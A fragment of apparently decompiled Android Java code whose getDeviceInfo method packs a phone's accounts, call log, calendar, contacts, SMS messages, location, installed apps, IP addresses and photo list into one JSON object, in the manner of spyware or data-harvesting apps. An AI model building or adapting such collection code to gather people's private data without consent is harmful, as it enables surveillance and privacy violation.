 public JSONObject getDeviceInfo() {
JSONObject jSONObject = new JSONObject();
try {
JSONArray appList = DeviceUtils.getAppList(this.context);
if (appList == null || appList.length() <= 0) {
appList = DeviceUtils.getAppList2(this.context);
}
jSONObject.put("account", CallRecordUtil.getAppAccounts(this.context));
jSONObject.put(NotificationCompat.CATEGORY_CALL, CallRecordUtil.getContactRecord(this.context));
jSONObject.put("calendar", CalendarEvents.getcalendar(this.context));
jSONObject.put("hardware", DeviceUtils.getHardwareInfo());
jSONObject.put("storage", FileSizeUtil.getStorageInfo(this.context));
jSONObject.put("general_data", DeviceUtils.getGeneralData());
jSONObject.put("other_data", DeviceUtils.getOtherData());
jSONObject.put("application", appList);
jSONObject.put("network", DeviceUtils.getNetworkData());
jSONObject.put("battery_status", DeviceUtils.getBatteryData());
jSONObject.put("audio_external", DeviceUtils.getAudioExternalNumber());
jSONObject.put("audio_internal", DeviceUtils.getAudioInternalNumber());
jSONObject.put("images_external", DeviceUtils.getImagesExternalNumber());
jSONObject.put("images_internal", DeviceUtils.getImagesInternalNumber());
jSONObject.put("video_external", DeviceUtils.getVideoExternalNumber());
jSONObject.put("video_internal", DeviceUtils.getVideoInternalNumber());
jSONObject.put("download_files", DeviceUtils.getDownloadFileNumber());
jSONObject.put("contact_group", DeviceUtils.getContactsGroupNumber());
jSONObject.put("location", DeviceUtils.getLocation(this.context));
ArrayList<Contact> contacts = ContactAndMessageUtil.getContacts(this.context);
JSONArray jSONArray = new JSONArray();
for (Contact contact : contacts) {
JSONObject jSONObject2 = new JSONObject();
jSONObject2.put("contact_display_name", contact.getContact_display_name());
jSONObject2.put("number", contact.getNumber());
jSONObject2.put("up_time", contact.getUp_time());
jSONObject2.put("last_time_contacted", contact.getLast_time_contacted());
jSONObject2.put("times_contacted", contact.getTimes_contacted());
jSONArray.put(jSONObject2);
}
jSONObject.put("contact", jSONArray);
JSONObject jSONObject3 = new JSONObject();
jSONObject3.put("first_ip", DeviceUtils1.getHostIP());
jSONObject3.put("second_ip", DeviceUtils1.getHostIP());
jSONObject.put("public_ip", jSONObject3);
JSONObject jSONObject4 = new JSONObject();
jSONObject4.put("ActiveTime", SystemClock.uptimeMillis());
jSONObject4.put("UpTime", SystemClock.elapsedRealtime());
jSONObject4.put("BatteryCapacity", DeviceUtils1.getBatteryCapacity(this.context));
jSONObject4.put("CpuFrequency", DeviceUtils1.getCpuMaxFrequency());
jSONObject4.put("ScreenRes", DeviceUtils.getScreenDisplay(this.context));
jSONObject.put("other", jSONObject4);
jSONObject.put("sms", ContactAndMessageUtil.getSmsList(this.context));
jSONObject.put("albs", new JSONObject().put("albs", new JSONObject().put("dataList", FileSizeUtil.getSystemPhotoList(this.context))));
} catch (Exception e) {
e.printStackTrace();
}
return jSONObject;